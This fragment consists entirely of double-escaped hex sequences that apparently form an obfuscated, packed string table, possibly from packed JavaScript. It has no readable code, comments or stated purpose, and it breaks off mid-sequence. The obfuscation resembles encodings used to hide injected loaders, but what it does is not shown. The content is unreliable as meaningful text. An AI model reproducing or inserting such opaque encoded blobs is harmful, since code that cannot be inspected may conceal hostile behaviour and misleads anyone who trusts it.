C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x55\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x6C\x5C\x51\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x69\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x75\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6B\x5C\x41\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x79\x5C\x69\x5C\x70\x5C\x71\x5C\x57\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4D\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x71\x5C\x75\x5C\x6C\x5C\x4D\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x79\x5C\x6C\x5C\x75\x5C\x59\x5C\x6D\x5C\x68\x5C\x57\x5C\x31\x63\x5C\x71\x5C\x78\x5C\x6C\x5C\x51\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x44\x5C\x79\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x44\x5C\x79\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x51\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x6E\x5C\x44\x5C\x79\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x4C\x5C\x50\x5C\x6E\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x31\x45\x5C\x78\x5C\x31\x68\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x4A\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x6C\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x70\x5C\x70\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x31\x45\x5C\x78\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x51\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x31\x32\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x44\x5C\x6A\x5C\x79\x5C\x69\x5C\x70\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x69\x5C\x6A\x5C\x6D\x5C\x7A\x5C\x69\x5C\x74\x22\x2C\x22\x5C\x73\x22\x2C\x22\x5C\x52\x5C\x31\x31\x5C\x53\x5C\x47\x5C\x48\x22\x2C\x22\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x48\x5C\x4E\x5C\x47\x5C\x52\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x45\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x45\x5C\x31\x37\x5C\x4A\x5C\x7A\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x75\x5C\x53\x5C\x52\x5C\x75\x5C\x73\x5C\x31\x6A\x5C\x43\x5C\x31\x70\x5C\x43\x5C\x31\x77\x5C\x54\x5C\x49\x5C\x31\x70\x5C\x5A\x5C\x31\x63\x5C\x31\x67\x5C\x73\x5C\x31\x6B\x5C\x43\x5C\x4B\x5C\x73\x5C\x4B\x5C\x75\x5C\x48\x5C\x31\x37\x5C\x4B\x5C\x4A\x5C\x73\x5C\x48\x5C\x4B\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x49\x5C\x4B\x5C\x48\x5C\x75\x5C\x4B\x5C\x31\x73\x5C\x32\x31\x5C\x7A\x5C\x43\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x53\x5C\x52\x5C\x73\x5C\x45\x5C\x43\x5C\x53\x5C\x52\x5C\x75\x5C\x73\x5C\x7A\x5C\x52\x5C\x52\x5C\x73\x5C\x42\x5C\x47\x5C\x79\x5C\x48\x5C\x4E\x5C\x73\x5C\x73\x5C\x31\x31\x5C\x4A\x5C\x4D\x5C\x73\x5C\x31\x7A\x5C\x75\x5C\x31\x79\x5C\x31\x6A\x5C\x31\x38\x5C\x31\x36\x5C\x53\x5C\x31\x6E\x5C\x31\x62\x5C\x31\x36\x5C\x4C\x5C\x73\x5C\x4E\x5C\x75\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x73\x5C\x79\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x53\x5C\x75\x5C\x45\x5C\x48\x5C\x73\x5C\x52\x5C\x4B\x5C\x7A\x5C\x73\x5C\x31\x37\x5C\x75\x5C\x52\x5C\x31\x70\x5C\x31\x72\x5C\x31\x72\x5C\x31\x36\x5C\x31\x77\x5C\x53\x5C\x4A\x5C\x6B\x5C\x73\x5C\x31\x6A\x5C\x47\x5C\x31\x62\x5C\x31\x41\x5C\x78\x5C\x31\x6A\x5C\x58\x5C\x31\x79\x5C\x75\x5C\x43\x5C\x57\x5C\x73\x5C\x7A\x5C\x43\x5C\x53\x5C\x53\x5C\x73\x5C\x49\x5C\x4A\x5C\x73\x5C\x7A\x5C\x51\x5C\x4D\x5C\x42\x5C\x31\x69\x5C\x48\x5C\x55\x5C\x4E\x5C\x31\x79\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x58\x5C\x43\x5C\x4B\x5C\x4D\x5C\x47\x5C\x4A\x5C\x73\x5C\x47\x5C\x7A\x5C\x49\x5C\x4A\x5C\x31\x64\x5C\x43\x5C\x48\x5C\x4E\x5C\x73\x5C\x75\x5C\x49\x5C\x31\x30\x5C\x43\x5C\x51\x5C\x31\x6C\x5C\x42\x5C\x31\x6D\x5C\x31\x39\x5C\x31\x78\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x45\x5C\x49\x5C\x4B\x5C\x73\x5C\x49\x5C\x45\x5C\x45\x5C\x73\x5C\x7A\x5C\x53\x5C\x75\x5C\x43\x5C\x4B\x5C\x31\x30\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x31\x6B\x5C\x43\x5C\x53\x5C\x73\x5C\x31\x36\x5C\x52\x5C\x31\x6C\x5C\x31\x6F\x5C\x31\x63\x5C\x31\x69\x5C\x6B\x5C\x31\x36\x5C\x31\x77\x5C\x31\x37\x5C\x31\x30\x5C\x73\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x79\x5C\x49\x5C\x42\x5C\x4A\x5C\x73\x5C\x31\x30\x5C\x6D\x5C\x31\x36\x5C\x75\x5C\x4F\x5C\x41\x5C\x31\x74\x5C\x52\x5C\x31\x6A\x5C\x45\x5C\x52\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x37\x5C\x7A\x5C\x4E\x5C\x52\x5C\x48\x5C\x43\x5C\x4B\x5C\x48\x5C\x73\x5C\x7A\x5C\x53\x5C\x43\x5C\x52\x5C\x52\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x73\x5C\x47\x5C\x4A\x5C\x73\x5C\x47\x5C\x52\x5C\x54\x5C\x49\x5C\x4A\x5C\x7A\x5C\x31\x37\x5C\x4B\x5C\x4B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x47\x5C\x79\x5C\x73\x5C\x6B\x5C\x51\x5C\x51\x5C\x73\x5C\x31\x30\x5C\x52\x5C\x31\x6A\x5C\x31\x72\x5C\x31\x69\x5C\x75\x5C\x31\x73\x5C\x31\x6D\x5C\x79\x5C\x31\x36\x5C\x41\x5C\x73\x5C\x31\x31\x5C\x43\x5C\x4B\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x4A\x5C\x48\x5C\x73\x5C\x31\x76\x5C\x4A\x5C\x78\x5C\x51\x5C\x31\x31\x5C\x31\x31\x5C\x31\x73\x5C\x54\x5C\x4B\x5C\x47\x5C\x53\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x37\x5C\x7A\x5C\x4E\x5C\x58\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x31\x6B\x5C\x75\x5C\x4A\x5C\x48\x5C\x5A\x5C\x75\x5C\x45\x5C\x43\x5C\x31\x37\x5C\x53\x5C\x48\x5C\x73\x5C\x47\x5C\x52\x5C\x31\x6A\x5C\x53\x5C\x79\x5C\x31\x30\x5C\x31\x61\x5C\x73\x5C\x52\x5C\x48\x5C\x31\x73\x5C\x53\x5C\x75\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x66\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x4D\x5C\x31\x6A\x5C\x4E\x5C\x31\x77\x5C\x4C\x5C\x72\x5C\x47\x5C\x31\x38\x5C\x31\x38\x5C\x31\x6E\x5C\x72\x5C\x73\x5C\x52\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x58\x5C\x43\x5C\x48\x5C\x7A\x5C\x4E\x5C\x73\x5C\x52\x5C\x75\x5C\x48\x5C\x31\x30\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x31\x6B\x5C\x43\x5C\x53\x5C\x73\x5C\x54\x5C\x31\x73\x5C\x53\x5C\x31\x6E\x5C\x31\x64\x5C\x41\x5C\x78\x5C\x75\x5C\x31\x36\x5C\x75\x5C\x31\x31\x5C\x73\x5C\x7A\x5C\x4D\x5C\x78\x5C\x42\x5C\x49\x5C\x31\x72\x5C\x45\x5C\x58\x5C\x4B\x5C\x55\x5C\x31\x41\x5C\x73\x5C\x31\x75\x5C\x54\x5C\x48\x5C\x31\x44\x5C\x51\x5C\x41\x5C\x75\x5C\x31\x66\x5C\x72\x5C\x31\x66\x5C\x31\x6A\x5C\x73\x5C\x31\x7A\x5C\x31\x38\x5C\x4C\x5C\x31\x72\x5C\x31\x67\x5C\x4A\x5C\x45\x5C\x55\x5C\x4C\x5C\x47\x5C\x31\x78\x5C\x73\x5C\x43\x5C\x31\x31\x5C\x31\x31\x5C\x75\x5C\x4A\x5C\x79\x5C\x73\x5C\x31\x62\x5C\x5A\x5C\x41\x5C\x31\x6D\x5C\x31\x44\x5C\x31\x39\x5C\x31\x79\x5C\x31\x75\x5C\x72\x5C\x57\x5C\x31\x6C\x5C\x73\x5C\x31\x72\x5C\x31\x38\x5C\x31\x36\x5C\x7A\x5C\x50\x5C\x42\x5C\x31\x6A\x5C\x31\x7A\x5C\x31\x32\x5C\x31\x6A\x5C\x31\x37\x5C\x73\x5C\x31\x37\x5C\x79\x5C\x31\x44\x5C\x31\x69\x5C\x31\x63\x5C\x31\x37\x5C\x51\x5C\x52\x5C\x31\x6F\x5C\x50\x5C\x50\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x5A\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x7A\x5C\x31\x64\x5C\x41\x5C\x31\x66\x5C\x4A\x5C\x4C\x5C\x31\x64\x5C\x52\x5C\x31\x44\x5C\x31\x44\x5C\x31\x62\x5C\x73\x5C\x4F\x5C\x4D\x5C\x31\x78\x5C\x31\x79\x5C\x31\x64\x5C\x52\x5C\x31\x66\x5C\x31\x6E\x5C\x5A\x5C\x31\x6C\x5C\x54\x5C\x73\x5C\x31\x6D\x5C\x78\x5C\x31\x6A\x5C\x7A\x5C\x31\x37\x5C\x31\x7A\x5C\x31\x6A\x5C\x4F\x5C\x54\x5C\x31\x64\x5C\x4D\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x31\x37\x5C\x31\x31\x5C\x73\x5C\x4E\x5C\x47\x5C\x79\x5C\x75\x5C\x73\x5C\x79\x5C\x49\x5C\x7A\x5C\x31\x37\x5C\x58\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x37\x5C\x7A\x5C\x4E\x5C\x75\x5C\x4A\x5C\x79\x5C\x73\x5C\x31\x66\x5C\x75\x5C\x7A\x5C\x48\x5C\x49\x5C\x4B\x5C\x73\x5C\x75\x5C\x31\x72\x5C\x48\x5C\x75\x5C\x4A\x5C\x79\x5C\x73\x5C\x31\x6A\x5C\x4B\x5C\x48\x5C\x75\x5C\x4B\x5C\x31\x73\x5C\x73\x5C\x4F\x5C\x54\x5C\x31\x75\x5C\x31\x37\x5C\x7A\x5C\x55\x5C\x31\x77\x5C\x75\x5C\x45\x5C\x31\x62\x5C\x31\x61\x5C\x73\x5C\x5A\x5C\x31\x6C\x5C\x72\x5C\x5A\x5C\x31\x67\x5C\x4D\x5C\x58\x5C\x79\x5C\x31\x7A\x5C\x45\x5C\x6D\x5C\x73\x5C\x45\x5C\x47\x5C\x4A\x5C\x79\x5C\x73\x5C\x31\x6A\x5C\x31\x62\x5C\x49\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x73\x5C\x31\x61\x5C\x31\x76\x5C\x58\x5C\x31\x6C\x5C\x31\x6F\x5C\x73\x5C\x48\x5C\x31\x73\x5C\x31\x31\x5C\x75\x5C\x49\x5C\x45\x5C\x73\x5C\x31\x62\x5C\x4D\x5C\x45\x5C\x4E\x5C\x31\x6E\x5C\x31\x6A\x5C\x4B\x5C\x31\x30\x5C\x54\x5C\x31\x6D\x5C\x6B\x5C\x73\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x49\x5C\x48\x5C\x49\x5C\x48\x5C\x31\x73\x5C\x31\x31\x5C\x75\x5C\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x73\x5C\x53\x5C\x75\x5C\x4A\x5C\x4D\x5C\x48\x5C\x4E\x5C\x73\x5C\x31\x6B\x5C\x47\x5C\x52\x5C\x47\x5C\x78\x5C\x47\x5C\x53\x5C\x47\x5C\x48\x5C\x31\x73\x5C\x73\x5C\x31\x41\x5C\x48\x5C\x47\x5C\x31\x31\x5C\x73\x5C\x31\x38\x5C\x31\x78\x5C\x31\x78\x5C\x4B\x5C\x49\x5C\x48\x5C\x31\x44\x5C\x4F\x5C\x45\x5C\x31\x79\x5C\x31\x62\x5C\x73\x5C\x31\x6B\x5C\x78\x5C\x31\x32\x5C\x31\x74\x5C\x31\x38\x5C\x31\x6A\x5C\x54\x5C\x57\x5C\x31\x74\x5C\x5A\x5C\x31\x76\x5C\x73\x5C\x50\x5C\x4A\x5C\x31\x43\x5C\x31\x39\x5C\x31\x76\x5C\x31\x32\x5C\x52\x5C\x43\x5C\x31\x72\x5C\x45\x5C\x31\x6B\x5C\x73\x5C\x73\x5C\x52\x5C\x7A\x5C\x43\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x37\x5C\x31\x77\x5C\x31\x6C\x5C\x31\x38\x5C\x4E\x5C\x53\x5C\x31\x37\x5C\x31\x31\x5C\x45\x5C\x6D\x5C\x50\x5C\x73\x5C\x43\x5C\x31\x31\x5C\x31\x31\x5C\x75\x5C\x4A\x5C\x79\x5C\x31\x6D\x5C\x49\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x58\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x31\x43\x5C\x31\x66\x5C\x4A\x5C\x31\x6E\x5C\x31\x64\x5C\x31\x66\x5C\x52\x5C\x54\x5C\x72\x5C\x73\x5C\x78\x5C\x4B\x5C\x49\x5C\x42\x5C\x52\x5C\x75\x5C\x4B\x5C\x73\x5C\x4D\x5C\x75\x5C\x48\x5C\x54\x5C\x49\x5C\x49\x5C\x4B\x5C\x79\x5C\x47\x5C\x4A\x5C\x43\x5C\x48\x5C\x75\x5C\x52\x5C\x73\x5C\x31\x69\x5C\x43\x5C\x48\x5C\x4E\x5C\x73\x5C\x54\x5C\x48\x5C\x47\x5C\x31\x30\x5C\x31\x6A\x5C\x55\x5C\x31\x6F\x5C\x48\x5C\x31\x74\x5C\x31\x30\x5C\x31\x62\x5C\x73\x5C\x79\x5C\x43\x5C\x48\x5C\x43\x5C\x73\x5C\x55\x5C\x51\x5C\x51\x5C\x73\x5C\x31\x6B\x5C\x31\x63\x5C\x50\x5C\x52\x5C\x31\x38\x5C\x43\x5C\x50\x5C\x49\x5C\x31\x70\x5C\x7A\x5C\x4E\x5C\x73\x5C\x52\x5C\x7A\x5C\x4B\x5C\x75\x5C\x75\x5C\x4A\x5C\x73\x5C\x79\x5C\x75\x5C\x53\x5C\x75\x5C\x48\x5C\x75\x5C\x73\x5C\x7A\x5C\x53\x5C\x47\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x49\x5C\x4D\x5C\x47\x5C\x79\x5C\x73\x5C\x31\x69\x5C\x47\x5C\x7A\x5C\x4B\x5C\x49\x5C\x52\x5C\x49\x5C\x45\x5C\x48\x5C\x73\x5C\x7A\x5C\x7A\x5C\x7A\x5C\x31\x6C\x5C\x31\x67\x5C\x31\x74\x5C\x31\x69\x5C\x53\x5C\x31\x36\x5C\x31\x38\x5C\x31\x6A\x5C\x73\x5C\x5A\x5C\x7A\x5C\x31\x30\x5C\x31\x66\x5C\x31\x79\x5C\x31\x61\x5C\x31\x31\x5C\x31\x43\x5C\x31\x79\x5C\x31\x76\x5C\x31\x32\x5C\x73\x5C\x5A\x5C\x31\x43\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x31\x6D\x5C\x4B\x5C\x43\x5C\x4A\x5C\x52\x5C\x45\x5C\x49\x5C\x4B\x5C\x58\x5C\x73\x5C\x4A\x5C\x31\x37\x5C\x53\x5C\x53\x5C\x73\x5C\x4E\x5C\x47\x5C\x79\x5C\x79\x5C\x75\x5C\x4A\x5C\x73\x5C\x4F\x5C\x53\x5C\x31\x31\x5C\x4E\x5C\x43\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x31\x67\x5C\x49\x5C\x43\x5C\x79\x5C\x75\x5C\x4B\x5C\x73\x5C\x52\x5C\x47\x5C\x31\x78\x5C\x47\x5C\x4A\x5C\x4D\x5C\x31\x69\x5C\x75\x5C\x48\x5C\x4E\x5C\x49\x5C\x79\x5C\x73\x5C\x45\x5C\x47\x5C\x53\x5C\x48\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x78\x5C\x51\x5C\x4E\x5C\x6B\x5C\x31\x6C\x5C\x6D\x5C\x31\x73\x5C\x31\x6C\x5C\x52\x5C\x31\x76\x5C\x52\x5C\x73\x5C\x4E\x5C\x31\x63\x5C\x31\x74\x5C\x79\x5C\x31\x75\x5C\x31\x79\x5C\x31\x39\x5C\x31\x62\x5C\x31\x31\x5C\x31\x39\x5C\x78\x5C\x73\x5C\x31\x6B\x5C\x79\x5C\x72\x5C\x4B\x5C\x31\x7A\x5C\x47\x5C\x6B\x5C\x31\x32\x5C\x57\x5C\x54\x5C\x52\x5C\x73\x5C\x45\x5C\x43\x5C\x79\x5C\x75\x5C\x31\x6A\x5C\x31\x37\x5C\x48\x5C\x73\x5C\x47\x5C\x52\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x61\x5C\x31\x72\x5C\x47\x5C\x52\x5C\x48\x5C\x73\x5C\x31\x37\x5C\x31\x77\x5C\x31\x6C\x5C\x31\x38\x5C\x4E\x5C\x53\x5C\x31\x37\x5C\x31\x31\x5C\x45\x5C\x6D\x5C\x50\x5C\x54\x5C\x53\x5C\x47\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x31\x6B\x5C\x58\x5C\x50\x5C\x57\x5C\x31\x6B\x5C\x31\x6E\x5C\x57\x5C\x75\x5C\x31\x63\x5C\x57\x5C\x31\x77\x5C\x73\x5C\x7A\x5C\x31\x6D\x5C\x79\x5C\x7A\x5C\x31\x78\x5C\x31\x41\x5C\x4B\x5C\x31\x70\x5C\x78\x5C\x43\x5C\x55\x5C\x73\